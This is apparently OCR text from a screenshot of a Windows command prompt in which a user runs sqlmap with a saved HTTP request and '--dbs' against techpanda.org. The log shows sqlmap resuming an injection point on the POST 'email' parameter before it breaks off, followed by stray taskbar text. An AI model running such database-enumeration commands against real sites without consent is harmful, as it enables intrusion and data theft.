 Command Prompt
Microsoft Windows [Version 10.0.19044.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Garv>cd C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac
C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac> python sqlmap.py -r C:\Users\Garv\Desktop --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:39:57 /2022-11-04/
[11:39:57] [CRITICAL] specified HTTP request file 'C:\Users\Garv\Desktop' does not exist
[*] ending @ 11:39:57 /2022-11-04/
C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac> python sqlmap.py -r C:\Users\Garv\Desktop\request.txt --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:40:23 /2022-11-04/
[11:40:23] [INFO] parsing HTTP request from 'C:\Users\Garv\Desktop\request.txt'
[11:40:23] [INFO] resuming back-end DBMS 'mysql'
[11:40:23] [INFO] testing connection to the target URL
got a 302 redirect to 'https://techpanda.org:443/dashboard.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type here to search
g
26°C Smoke
ENG
11:53
04-11-2022
1